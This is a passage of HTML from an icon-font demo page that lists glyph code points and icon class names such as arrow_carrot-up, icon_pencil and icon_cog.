		<input type="text" readonly value="&amp;#xe09e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09f;"></div>
		<input type="text" readonly value="&amp;#xe09f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a0;"></div>
		<input type="text" readonly value="&amp;#xe0a0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a1;"></div>
		<input type="text" readonly value="&amp;#xe0a1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a2;"></div>
		<input type="text" readonly value="&amp;#xe0a2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a3;"></div>
		<input type="text" readonly value="&amp;#xe0a3;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a4;"></div>
		<input type="text" readonly value="&amp;#xe0a4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a5;"></div>
		<input type="text" readonly value="&amp;#xe0a5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a6;"></div>
		<input type="text" readonly value="&amp;#xe0a6;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a7;"></div>
		<input type="text" readonly value="&amp;#xe0a7;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a8;"></div>
		<input type="text" readonly value="&amp;#xe0a8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0a9;"></div>
		<input type="text" readonly value="&amp;#xe0a9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0aa;"></div>
		<input type="text" readonly value="&amp;#xe0aa;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ab;"></div>
		<input type="text" readonly value="&amp;#xe0ab;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ac;"></div>
		<input type="text" readonly value="&amp;#xe0ac;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ad;"></div>
		<input type="text" readonly value="&amp;#xe0ad;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ae;"></div>
		<input type="text" readonly value="&amp;#xe0ae;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0af;"></div>
		<input type="text" readonly value="&amp;#xe0af;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b0;"></div>
		<input type="text" readonly value="&amp;#xe0b0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b1;"></div>
		<input type="text" readonly value="&amp;#xe0b1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b2;"></div>
		<input type="text" readonly value="&amp;#xe0b2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b3;"></div>
		<input type="text" readonly value="&amp;#xe0b3;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b4;"></div>
		<input type="text" readonly value="&amp;#xe0b4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b5;"></div>
		<input type="text" readonly value="&amp;#xe0b5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b6;"></div>
		<input type="text" readonly value="&amp;#xe0b6;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b7;"></div>
		<input type="text" readonly value="&amp;#xe0b7;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b8;"></div>
		<input type="text" readonly value="&amp;#xe0b8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0b9;"></div>
		<input type="text" readonly value="&amp;#xe0b9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ba;"></div>
		<input type="text" readonly value="&amp;#xe0ba;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0bb;"></div>
		<input type="text" readonly value="&amp;#xe0bb;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0bc;"></div>
		<input type="text" readonly value="&amp;#xe0bc;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0bd;"></div>
		<input type="text" readonly value="&amp;#xe0bd;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0be;"></div>
		<input type="text" readonly value="&amp;#xe0be;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0bf;"></div>
		<input type="text" readonly value="&amp;#xe0bf;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c0;"></div>
		<input type="text" readonly value="&amp;#xe0c0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c1;"></div>
		<input type="text" readonly value="&amp;#xe0c1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c2;"></div>
		<input type="text" readonly value="&amp;#xe0c2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c3;"></div>
		<input type="text" readonly value="&amp;#xe0c3;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c4;"></div>
		<input type="text" readonly value="&amp;#xe0c4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c5;"></div>
		<input type="text" readonly value="&amp;#xe0c5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c6;"></div>
		<input type="text" readonly value="&amp;#xe0c6;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c7;"></div>
		<input type="text" readonly value="&amp;#xe0c7;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c8;"></div>
		<input type="text" readonly value="&amp;#xe0c8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0c9;"></div>
		<input type="text" readonly value="&amp;#xe0c9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ca;"></div>
		<input type="text" readonly value="&amp;#xe0ca;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0cb;"></div>
		<input type="text" readonly value="&amp;#xe0cb;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0cc;"></div>
		<input type="text" readonly value="&amp;#xe0cc;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0cd;"></div>
		<input type="text" readonly value="&amp;#xe0cd;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ce;"></div>
		<input type="text" readonly value="&amp;#xe0ce;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0cf;"></div>
		<input type="text" readonly value="&amp;#xe0cf;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d0;"></div>
		<input type="text" readonly value="&amp;#xe0d0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d1;"></div>
		<input type="text" readonly value="&amp;#xe0d1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d2;"></div>
		<input type="text" readonly value="&amp;#xe0d2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d3;"></div>
		<input type="text" readonly value="&amp;#xe0d3;" />
	</div>    
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d4;"></div>
		<input type="text" readonly value="&amp;#xe0d4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d5;"></div>
		<input type="text" readonly value="&amp;#xe0d5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d6;"></div>
		<input type="text" readonly value="&amp;#xe0d6;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d7;"></div>
		<input type="text" readonly value="&amp;#xe0d7;" />
	</div>    
	</section>
	<div class="clear"></div>
	<section class="mtm clearfix" id="glyphs">
	<header>
		<h1>Class Names</h1>
	</header>
	<span class="box1">
		<span aria-hidden="true" class="arrow_up"></span>
		&nbsp;arrow_up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_down"></span>
		&nbsp;arrow_down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left"></span>
		&nbsp;arrow_left
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right"></span>
		&nbsp;arrow_right
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-up"></span>
		&nbsp;arrow_left-up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right-up"></span>
		&nbsp;arrow_right-up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right-down"></span>
		&nbsp;arrow_right-down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-down"></span>
		&nbsp;arrow_left-down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow-up-down"></span>
		&nbsp;arrow-up-down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_up-down_alt"></span>
		&nbsp;arrow_up-down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-right_alt"></span>
		&nbsp;arrow_left-right_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-right"></span>
		&nbsp;arrow_left-right
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_expand_alt2"></span>
		&nbsp;arrow_expand_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_expand_alt"></span>
		&nbsp;arrow_expand_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_condense"></span>
		&nbsp;arrow_condense
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_expand"></span>
		&nbsp;arrow_expand
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_move"></span>
		&nbsp;arrow_move
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-up"></span>
		&nbsp;arrow_carrot-up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-down"></span>
		&nbsp;arrow_carrot-down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-left"></span>
		&nbsp;arrow_carrot-left
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-right"></span>
		&nbsp;arrow_carrot-right
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2up"></span>
		&nbsp;arrow_carrot-2up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2down"></span>
		&nbsp;arrow_carrot-2down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2left"></span>
		&nbsp;arrow_carrot-2left
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2right"></span>
		&nbsp;arrow_carrot-2right
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-up_alt2"></span>
		&nbsp;arrow_carrot-up_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-down_alt2"></span>
		&nbsp;arrow_carrot-down_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-left_alt2"></span>
		&nbsp;arrow_carrot-left_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-right_alt2"></span>
		&nbsp;arrow_carrot-right_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2up_alt2"></span>
		&nbsp;arrow_carrot-2up_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2down_alt2"></span>
		&nbsp;arrow_carrot-2down_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2left_alt2"></span>
		&nbsp;arrow_carrot-2left_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2right_alt2"></span>
		&nbsp;arrow_carrot-2right_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-up"></span>
		&nbsp;arrow_triangle-up
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-down"></span>
		&nbsp;arrow_triangle-down
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-left"></span>
		&nbsp;arrow_triangle-left
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-right"></span>
		&nbsp;arrow_triangle-right
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-up_alt2"></span>
		&nbsp;arrow_triangle-up_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-down_alt2"></span>
		&nbsp;arrow_triangle-down_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-left_alt2"></span>
		&nbsp;arrow_triangle-left_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-right_alt2"></span>
		&nbsp;arrow_triangle-right_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_back"></span>
		&nbsp;arrow_back
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_minus-06"></span>
		&nbsp;icon_minus-06
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_plus"></span>
		&nbsp;icon_plus
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_close"></span>
		&nbsp;icon_close
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_check"></span>
		&nbsp;icon_check
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_minus_alt2"></span>
		&nbsp;icon_minus_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_plus_alt2"></span>
		&nbsp;icon_plus_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_close_alt2"></span>
		&nbsp;icon_close_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_check_alt2"></span>
		&nbsp;icon_check_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_zoom-out_alt"></span>
		&nbsp;icon_zoom-out_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_zoom-in_alt"></span>
		&nbsp;icon_zoom-in_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_search"></span>
		&nbsp;icon_search
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_box-empty"></span>
		&nbsp;icon_box-empty
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_box-selected"></span>
		&nbsp;icon_box-selected
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_minus-box"></span>
		&nbsp;icon_minus-box
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_plus-box"></span>
		&nbsp;icon_plus-box
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_box-checked"></span>
		&nbsp;icon_box-checked
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_circle-empty"></span>
		&nbsp;icon_circle-empty
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_circle-slelected"></span>
		&nbsp;icon_circle-slelected
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_stop_alt2"></span>
		&nbsp;icon_stop_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_stop"></span>
		&nbsp;icon_stop
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pause_alt2"></span>
		&nbsp;icon_pause_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pause"></span>
		&nbsp;icon_pause
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_menu"></span>
		&nbsp;icon_menu
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_menu-square_alt2"></span>
		&nbsp;icon_menu-square_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_menu-circle_alt2"></span>
		&nbsp;icon_menu-circle_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_ul"></span>
		&nbsp;icon_ul
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_ol"></span>
		&nbsp;icon_ol
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_adjust-horiz"></span>
		&nbsp;icon_adjust-horiz
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_adjust-vert"></span>
		&nbsp;icon_adjust-vert
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_document_alt"></span>
		&nbsp;icon_document_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_documents_alt"></span>
		&nbsp;icon_documents_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pencil"></span>
		&nbsp;icon_pencil
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pencil-edit_alt"></span>
		&nbsp;icon_pencil-edit_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pencil-edit"></span>
		&nbsp;icon_pencil-edit
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder-alt"></span>
		&nbsp;icon_folder-alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder-open_alt"></span>
		&nbsp;icon_folder-open_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder-add_alt"></span>
		&nbsp;icon_folder-add_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_info_alt"></span>
		&nbsp;icon_info_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-oct_alt"></span>
		&nbsp;icon_error-oct_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-circle_alt"></span>
		&nbsp;icon_error-circle_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-triangle_alt"></span>
		&nbsp;icon_error-triangle_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_question_alt2"></span>
		&nbsp;icon_question_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_question"></span>
		&nbsp;icon_question
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_comment_alt"></span>
		&nbsp;icon_comment_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_chat_alt"></span>
		&nbsp;icon_chat_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_vol-mute_alt"></span>
		&nbsp;icon_vol-mute_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_volume-low_alt"></span>
		&nbsp;icon_volume-low_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_volume-high_alt"></span>
		&nbsp;icon_volume-high_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_quotations"></span>
		&nbsp;icon_quotations
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_quotations_alt2"></span>
		&nbsp;icon_quotations_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_clock_alt"></span>
		&nbsp;icon_clock_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lock_alt"></span>
		&nbsp;icon_lock_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lock-open_alt"></span>
		&nbsp;icon_lock-open_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_key_alt"></span>
		&nbsp;icon_key_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud_alt"></span>
		&nbsp;icon_cloud_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud-upload_alt"></span>
		&nbsp;icon_cloud-upload_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud-download_alt"></span>
		&nbsp;icon_cloud-download_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_image"></span>
		&nbsp;icon_image
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_images"></span>
		&nbsp;icon_images
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lightbulb_alt"></span>
		&nbsp;icon_lightbulb_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_gift_alt"></span>
		&nbsp;icon_gift_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_house_alt"></span>
		&nbsp;icon_house_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_genius"></span>
		&nbsp;icon_genius
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mobile"></span>
		&nbsp;icon_mobile
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tablet"></span>
		&nbsp;icon_tablet
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_laptop"></span>
		&nbsp;icon_laptop
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_desktop"></span>
		&nbsp;icon_desktop
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_camera_alt"></span>
		&nbsp;icon_camera_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mail_alt"></span>
		&nbsp;icon_mail_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cone_alt"></span>
		&nbsp;icon_cone_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_ribbon_alt"></span>
		&nbsp;icon_ribbon_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_bag_alt"></span>
		&nbsp;icon_bag_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_creditcard"></span>
		&nbsp;icon_creditcard
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cart_alt"></span>
		&nbsp;icon_cart_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_paperclip"></span>
		&nbsp;icon_paperclip
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tag_alt"></span>
		&nbsp;icon_tag_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tags_alt"></span>
		&nbsp;icon_tags_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_trash_alt"></span>
		&nbsp;icon_trash_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cursor_alt"></span>
		&nbsp;icon_cursor_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mic_alt"></span>
		&nbsp;icon_mic_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_compass_alt"></span>
		&nbsp;icon_compass_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pin_alt"></span>
		&nbsp;icon_pin_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pushpin_alt"></span>
		&nbsp;icon_pushpin_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_map_alt"></span>
		&nbsp;icon_map_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_drawer_alt"></span>
		&nbsp;icon_drawer_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_toolbox_alt"></span>
		&nbsp;icon_toolbox_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_book_alt"></span>
		&nbsp;icon_book_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_calendar"></span>
		&nbsp;icon_calendar
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_film"></span>
		&nbsp;icon_film
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_table"></span>
		&nbsp;icon_table
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_contacts_alt"></span>
		&nbsp;icon_contacts_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_headphones"></span>
		&nbsp;icon_headphones
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lifesaver"></span>
		&nbsp;icon_lifesaver
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_piechart"></span>
		&nbsp;icon_piechart
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_refresh"></span>
		&nbsp;icon_refresh
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_link_alt"></span>
		&nbsp;icon_link_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_link"></span>
		&nbsp;icon_link
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_loading"></span>
		&nbsp;icon_loading
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_blocked"></span>
		&nbsp;icon_blocked
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_archive_alt"></span>
		&nbsp;icon_archive_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_heart_alt"></span>
		&nbsp;icon_heart_alt
	</span>
    
    <div class="new">
    
    <span class="box1">
		<span aria-hidden="true" class="icon_printer"></span>
		&nbsp;icon_printer
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_calulator"></span>
		&nbsp;icon_calulator
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_building"></span>
		&nbsp;icon_building
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_floppy"></span>
		&nbsp;icon_floppy
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_drive"></span>
		&nbsp;icon_drive
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_search-2"></span>
		&nbsp;icon_search-2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_id"></span>
		&nbsp;icon_id
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_id-2"></span>
		&nbsp;icon_id-2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_puzzle"></span>
		&nbsp;icon_puzzle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_like"></span>
		&nbsp;icon_like
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_dislike"></span>
		&nbsp;icon_dislike
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mug"></span>
		&nbsp;icon_mug
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_currency"></span>
		&nbsp;icon_currency
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_wallet"></span>
		&nbsp;icon_wallet
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pens"></span>
		&nbsp;icon_pens
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_easel"></span>
		&nbsp;icon_easel
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_flowchart"></span>
		&nbsp;icon_flowchart
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_datareport"></span>
		&nbsp;icon_datareport
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_briefcase"></span>
		&nbsp;icon_briefcase
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_shield"></span>
		&nbsp;icon_shield
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_percent"></span>
		&nbsp;icon_percent
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_globe"></span>
		&nbsp;icon_globe
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_globe-2"></span>
		&nbsp;icon_globe-2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_target"></span>
		&nbsp;icon_target
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_hourglass"></span>
		&nbsp;icon_hourglass
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_balance"></span>
		&nbsp;icon_balance
	</span>
    
    </div>
    
	<span class="box1">
		<span aria-hidden="true" class="icon_star_alt"></span>
		&nbsp;icon_star_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_star-half_alt"></span>
		&nbsp;icon_star-half_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_star"></span>
		&nbsp;icon_star
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_star-half"></span>
		&nbsp;icon_star-half
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tools"></span>
		&nbsp;icon_tools
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tool"></span>
		&nbsp;icon_tool
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cog"></span>
		&nbsp;icon_cog
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cogs"></span>
		&nbsp;icon_cogs
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_up_alt"></span>
		&nbsp;arrow_up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_down_alt"></span>
		&nbsp;arrow_down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left_alt"></span>
		&nbsp;arrow_left_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right_alt"></span>
		&nbsp;arrow_right_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-up_alt"></span>
		&nbsp;arrow_left-up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right-up_alt"></span>
		&nbsp;arrow_right-up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_right-down_alt"></span>
		&nbsp;arrow_right-down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_left-down_alt"></span>
		&nbsp;arrow_left-down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_condense_alt"></span>
